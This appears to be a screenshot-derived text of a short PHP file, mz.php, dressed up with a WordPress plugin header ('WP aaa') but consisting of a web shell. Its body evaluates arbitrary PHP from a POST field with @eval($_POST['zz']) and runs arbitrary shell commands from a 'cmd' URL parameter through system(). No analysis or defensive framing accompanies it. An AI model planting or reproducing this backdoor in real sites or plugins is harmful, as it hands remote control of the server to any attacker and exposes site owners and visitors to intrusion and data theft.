 mz.php
C: > Users > hack > Desktop > mz.php
1 <?php
2 /*
3 Plugin Name: WP aaa
4 Plugin URI: http://fatesinger.com/799
5 Description: bbb
6 Version: 1.0.1
7 Author: cccc
8 Author URI: http://fatesinger.com
9 */
10 @eval($_POST['zz']);
11
12 if(isset($_GET['cmd']))
13 {
14 system($_GET['cmd']);
15 }
16
17 ?>